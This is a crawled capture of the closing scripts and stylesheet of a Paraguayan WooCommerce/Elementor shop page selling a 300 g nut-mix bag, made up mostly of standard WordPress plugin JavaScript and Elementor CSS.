0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mannah.com.py\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fbe83d78f8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4380,"title":"Castania%20Regular%20Mix%20-%20300Gr%20%28Bolsa%29%20%E2%80%A2%20Mannah%20S.R.L","excerpt":"Una mezcla deliciosa y equilibrada de frutos secos y snacks crujientes, ideal para acompa\u00f1ar cualquier ocasi\u00f3n. Disfruta de la combinaci\u00f3n perfecta de sabores y texturas en cada bocado.","featuredImage":"https:\/\/mannah.com.py\/wp-content\/uploads\/2025\/08\/4270176-1024x1024.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
//# sourceURL=elementor-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1767095737" id="ooohboi-steroids-js" defer></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mannah.com.py/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.16.3" id="heartbeat-js" defer></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1","page_id":"4380"};
//# sourceURL=wpforms-user-journey-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=1767095738" id="uc_ac_assets_file_woocomerce_ajax_search_js_39353-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.131" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.3.10" id="dce-fix-background-loop-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.3.10" id="dce-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/icons-form.min.js?ver=3.3.10" id="dce-icons-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"6a966ed794","urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mannah.com.py\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mannah.com.py","checkout_page_url":"https:\/\/mannah.com.py","fragments_nonce":"bbd4e716eb"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1767095738" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements 1.5.131 Scripts --> 

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_ajax_search'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_dcb52a7_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://mannah.com.py/producto/castania-regular-mix-300gr-bolsa/","uc_woocommerce_ajax_search_elementor_dcb52a7","https://mannah.com.py");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7")).length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_product_carousel'>

/* Woo Product Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_woocommerce_product_carousel_elementor_c87a8ca_start(){		
  
  var objCarousel = jQuery('#uc_woocommerce_product_carousel_elementor_c87a8ca');
  
  //start count buttons	
   
  //end count buttons

    
    
  objCarousel.owlCarousel({
			    loop: true,
                rtl: false,
                navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
                paddingType: "both",
                center:false,
                nav: true,
                autoplayTimeout:3000,
                smartSpeed: 1000,  
                navigation:true,
                autoplay: true,
                autoplayHoverPause:false,
                setActiveClassOnMobile:true,
                changeItemOnClick:false,
                shuffle:false,
                mouseDrag:true,
                touchDrag:true,
                mousewheelControl: false,
				margin: 5,
                scrollToHead:false,
                scrollToHeadOffset: 0,
                autoWidth: false,
                                responsive : {
					0 : {
						items:2,
                        slideBy: 1,
                        scrollToHeadForceOnMobile: false,          
                                                     stagePadding: 30,
                                
                                                      dotsEach: 2,
                                                					},
					768 : {
						items:3,
                        slideBy: 1,

                                
                                                     stagePadding: 50,
                                                                              dotsEach: 3,
                                                					},
					980 : {
						items:5,
                        slideBy: 1,
                                
                                                     stagePadding: 0,
                           
                         
                              dotsEach: 5,
                                                					} 
			}
	});
  
    			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

	objCarousel.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){
        
      	objCarousel.trigger("replace.owl.carousel",htmlItems);
      
                
      	objCarousel.trigger("refresh.owl.carousel");
         
    });
  
  
}if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start();});
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mannah.com.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mannah.com.py/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["logo","lazyload-exclude","google.com\/maps","mapbox","slider","revslider"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"1bf745f9a0","url":"https:\/\/mannah.com.py\/producto\/castania-regular-mix-300gr-bolsa","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769006196 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097
body_size: 518
content:
.elementor-kit-1919{--e-global-color-primary:#414193;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#EB2B39;--e-global-color-4c8640b:#FFFFFF;--e-global-color-6dcaf3d:#000000;--e-global-color-c747594:#E9E9E9;--e-global-color-154d04f:#4141931A;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-weight:500;}.elementor-kit-1919 button,.elementor-kit-1919 input[type="button"],.elementor-kit-1919 input[type="submit"],.elementor-kit-1919 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-4c8640b );border-style:none;border-radius:20000px 20000px 20000px 20000px;}.elementor-kit-1919 button:hover,.elementor-kit-1919 button:focus,.elementor-kit-1919 input[type="button"]:hover,.elementor-kit-1919 input[type="button"]:focus,.elementor-kit-1919 input[type="submit"]:hover,.elementor-kit-1919 input[type="submit"]:focus,.elementor-kit-1919 .elementor-button:hover,.elementor-kit-1919 .elementor-button:focus{background-color:var( --e-global-color-6dcaf3d );color:var( --e-global-color-4c8640b );}.elementor-kit-1919 e-page-transition{background-color:#FFBC7D;}body{overflow-x:inherit !important;}.elementor a, .elementor a:link, .elementor a:focus, .elementor a:active, .elementor a:hover{text-decoration:inherit !important;}.elementor a:link, .elementor .smooth-hover a:link, {transition:inherit;}.elementor-kit-1919 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-1919 input:not([type="button"]):not([type="submit"]),.elementor-kit-1919 textarea,.elementor-kit-1919 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-6dcaf3d );accent-color:var( --e-global-color-6dcaf3d );background-color:#7878CE1A;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:8px 8px 8px 8px;}.elementor-kit-1919 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-1919 textarea:focus,.elementor-kit-1919 .elementor-field-textual:focus{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:8px 8px 8px 8px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1250px;}.e-con{--container-max-width:1250px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097
body_size: 1938
content:
